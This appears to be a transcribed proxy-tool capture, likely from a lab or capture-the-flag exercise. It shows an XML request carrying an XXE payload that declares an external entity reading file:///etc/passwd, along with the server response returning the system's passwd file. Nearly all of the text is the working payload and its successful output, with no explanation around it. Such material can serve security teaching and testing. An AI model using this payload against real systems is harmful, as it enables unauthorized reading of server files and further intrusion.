 Request
Pretty Raw Hex
\n
18 Connection: keep-alive
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
22 <root>
<name>
diegote
</name>
<tel>
0303456
</tel>
<email>
23 &myFile;
24 </email>
<password>
diegomaradona
</password>
</root>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 libuuid:x:100:101::/var/lib/libuuid:
Search
0 highlights